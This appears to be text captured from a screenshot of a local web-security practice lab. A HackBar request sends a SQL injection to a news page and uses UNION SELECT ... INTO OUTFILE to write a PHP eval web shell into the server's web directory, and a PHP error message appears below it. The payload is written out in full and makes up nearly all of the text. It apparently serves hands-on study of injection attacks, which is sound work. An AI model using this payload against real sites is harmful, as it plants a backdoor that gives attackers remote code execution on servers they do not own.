 select * from news where id=-1 union select 1,2,3,4,"",6 into outfile "D://studying/demo01/123.php"
Warning: mysqli_fetch_row() expects parameter 1 to be mysqli_result, bool given in D:\studying\demo01\new.php on line 12
首页 新闻 留言
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://192.168.120.110/demo01/new.php?id=-1 union select 1,2,3,4,"<?php eval($_POST[pass]);?>",6 into outfile
"D://studying/demo01/123.php"
Use POST method MODIFY HEADER